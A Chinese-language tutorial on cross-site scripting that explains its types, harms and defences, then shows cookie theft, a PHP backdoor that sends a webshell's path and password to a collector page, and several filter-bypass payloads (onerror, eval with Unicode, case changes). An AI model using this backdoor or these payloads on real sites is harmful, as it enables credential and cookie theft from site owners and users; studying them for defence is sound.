1、漏洞原理及防御
XSS又叫CSS (CrossSiteScript),因为与层叠样式表(css)重名,所以叫Xss,中文名叫跨站脚本攻击。
xss攻击,主要就是攻击者通过“html注入”篡改了网页,插入了恶意的脚本,从而在用户浏览网页时,控制用户浏览器的一种攻击方式。
危害
-
可以盗取用户Cookie
-
挂马(水坑攻击)
在用户经常访问的网站,利用网站的漏洞植入攻击代码,访问者终端会被植入恶意程序或者直接盗取信息
-
蠕虫(需要结合CSRF)
-
局限性的键盘记录
防御
- 特殊字符HTML实体转码。最好的过滤方式是在输出和二次调用的时候进行加HTML实体一类的转码,防止脚本注入。
- 标签事件属性黑名单。特殊字符容易被绕过,所以还得加标签事件得黑名单或者白名单,这里推荐使用白名单的方式,实现规则可以直接使用正则表达式来匹配,如果匹配到的事件不在白名单列表,就可以直接拦截,而不是过滤为空。



2、原理分析:输出问题导致js代码被识别执行
漏洞产生:输出问题


又返回结果1,如果注入脚本代码

这就是一个简单的反射型xss
3、XSS 技术分类
-
反射性跨站(非持续型)
经过服务器,没有和数据库有交集
-
存储型跨站(持续型)
是直接写入数据库,保持持久性,经过服务器
-
DOM XSS

效果上说也是反射型XSS,但是这种XSS完全存在于客户端,不会经过服务器,直接和js拼接输出到页面
4、Cookie盗取
利用原理:
通过在评论区插入存储型XSS脚本,每次用户访问都会加载评论中的恶意脚本,导致本地cookie被发送到攻击者平台

拿到webshell后,修改登录成功后的页面,插入xss获取cookie的脚本代码
XSS平台
// 页面底植入xss代码 <script src=""></script> // xss平台中的脚本
5、基于Xss的WebShell箱子的攻击
通过在网站后台植入Xss代码将获取到的信息发送到渗透的网站中
help.php (后门)
<?php // 正常的大马程序 // 植入Xss $url=$_SERVER['HTTP_HOST'].$_SERVER['PHP_SELF']; // 百度查找相应的代码 // 输出获取到的大马路径和密码,发送到自己的渗透网站中,url值可以相应修改为xss跨站获取cookie的代码 echo "<script src=http://127.0.0.1/Webshell/index.php?u=$url&p=$password></script>" ?>
index.php (接受传来的信息)
<?php $url=$_GET['u']; $pass=$_GET['p']; // 可以修改为写入数据库操作 $file=fopen('webshell.html','a+'); fwrite($file,$url); fwrite($file,"<br>"); fwrite($file,$pass); fwrite($file,"<br>"); fclose($file); ?>
模拟:
假设这是某黑客A上传的 带有黑客B植入的后门代码的大马,会将大马的消息发送到黑客B的WebShell箱子中



黑客B接收的盒子信息


这就是WebShell盒子入侵事件
如果将xss代码改为获取cookie就可以获取到权限


5.1 XSS相关防护过滤及绕过分析
5.2 防护:
- 关键字过滤
- 特殊符号过滤
- 字符串长度过滤
- 转义编码防护
5.3 绕过:
-
改变大小写
-
使用空白符
- %00
-
Hex编码
-
其他标签调用
-

- < img src="javascript:alert(1);">
<img src=/ onerror="alert(1)"></img>利用图片标签,找不到图片,出错执行代码
-
Js自带函数
-
String.fromCharCode(88,83,83)转换ACSII码转换成字符 -

绕过 alert(1) 被过滤
用eval函数执行,其中需要转换编码格式
将 alert 转换Unicode编码

-
-

6、实战知识点通过闭合标签
-
通过闭合标签
首先闭合 无效

尝试再闭合上一层

可以弹窗
-
大小写绕过
-
双写绕过
-
换注入标签
-
添加定位符
#